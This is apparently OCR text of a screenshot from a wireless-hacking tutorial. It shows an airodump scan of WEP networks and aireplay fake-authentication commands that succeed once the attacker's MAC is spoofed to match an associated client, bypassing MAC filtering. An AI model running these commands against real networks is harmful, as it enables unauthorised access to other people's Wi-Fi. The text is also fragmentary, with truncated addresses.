 airodump - Konsole
aireplay airodump aircrack
BSSID PWR Packets LAN IP / # IVs CH MB ENC ESSID
00:09:5B: 5 437 -1 -1
00:07:CB: 23 1745 11 48 WEP?
00:10:C6: 22 2372 44 10 54 WEP Wanadoo_
00:0E:9B: 7 1877 1 10 48 WEP
BSSID STATION PWR Packets ESSID
00:09:5B: 00:13:CE: 6 437
00:10:C6: 00:60:B3: 35 350 Wanadoo_
fenêtre de airodump
root@slax:~# aireplay -1 0 -e Wanadoo_ -a 00:10:C6: -b 00:10:C6:
-h 11:22:33:44:55:66 ath0
01:28:40 Sending Authentication Request
01:28:40 Source MAC address was rejected
root@slax:~# aireplay -1 0 -e Wanadoo_ -a 00:10:C6: -b 00:10:C6:
-h 00:60:B3: ath0
01:30:08 Sending Authentication Request
01:30:08 Authentication successful
01:30:08 Sending Association Request
01:30:09 Association successful :-)
root@slax:~#
Fenêtre de aireplay